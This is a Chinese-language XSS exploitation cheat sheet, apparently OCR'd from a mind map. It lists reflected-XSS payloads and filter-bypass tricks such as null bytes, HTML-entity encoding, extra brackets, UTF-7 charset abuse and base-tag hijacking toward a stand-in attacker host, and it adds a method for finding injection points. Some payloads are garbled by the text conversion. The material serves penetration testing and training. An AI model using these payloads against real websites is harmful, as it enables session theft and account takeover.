 反射型XSS利用方法
利用方法
插入基本的payload测试
"><script>alert(document.domain)</script>
<svg/onload=alert(document.domain)>
基本方法利用失败
检查允许的和被过滤的字符来生成定制的
payloads
"%3E%3Cscript%3Ealert(document.
domain)%3C/script%3E
%00"><script>alert(document.domain)</
script>
输入的字符串被过滤，解码或以其他方式修改
测试过滤规则
被测试的应用识别出你的攻击并阻止了你的输入
通过去掉导致错误的部分重新定制payload
被测试的应用接受了你的输入但对字符串进行某
种过滤或者编码攻击
被测试应用将你的攻击字符串截断到某个固定的
最大输入长度
生成payload
如果一个标签被过滤，那么尝试其他的标签
使用事件处理器
<tag onxxxxxx=alert(document.domain)>
编写伪协议脚本
动态评估
绕过过滤
使用大写和小写的组合
在任意位置插入Null字符
使用非法的标签
<x onclick=alert(1) src=a>Click here</x>
设置 <base> 标签然后以后的相对路径将基于它
进行解析，这种方法又名base标签劫持
<base href="http://attacker.net/
badscripts/">
在标签名称后面插入空格
用其他字符或任意无意义的字符替换空格
没有空格的时候，加入额外的字符
在属性名内加入null字符[%00]
<img o[%00]nerror=alert(1) src=a>
去掉所有空格
<img/onload="alert(1)"src=a>
使用属性分隔符
<img src=`a`onerror=alert(1)>
插入HTML编码的字符
你可以使用十进制或十六进制格式，加上十六进
制的前导零，省略尾随的分号
<iframe src=j&#x61;vasc&#x72ipt&#x3a;
alert&#x28;1&#x29;>
<img onerror=a&#z0006c;ert(1) src=a>
标签的括号
有些应用会将URL解码一两次或者按他们的需求
解码多次
有些APP框架会将不常用的Unicode字符转换为
最接近的等价ASCII编码，所以使用双脚引号会
有用
<<img onerror=alert(1) src=a>>
浏览器允许多余的括号
<<script>alert(1);//<</script>
Firefox 的奇怪特性
<script<{alert(1)}/></script>
字符集
UTF-7
+ADw-script+AD4-alert(document.cookie)+
ADw-/script+AD4-
US-ASCII
1/4script3/4alert(1)1/4script3/4
UTF-16
告诉浏览器字符的类型
放在HTTP Content-Type头中
HTTP META 标签
CHARSET 参数
XSS Polyglots
https://www.kitploit.com/2020/07/snowcrash-
polyglot-payload-generator.html
本地工具
参数发现工具 arjun
在线工具
https://domxssscanner.geeksta.net/
https://xsshunter.com
XSS 发现
反射型XSS
在每个输入点提交无害字符串
标识所有无害字符串在应用中被返回的位置
确定反射数据出现的句法语境
回到利用方法部分从头开始手动检测
确定用户输入的返回的位置
选择一个没在应用的任何地方出现的具有标示性
的无害字符串，保证它不会被过滤
将它作为每个参数提交，一次一个，包括GET、
POST、请求参数和HTTP头例如User-Agent
注意字符串的返回的位置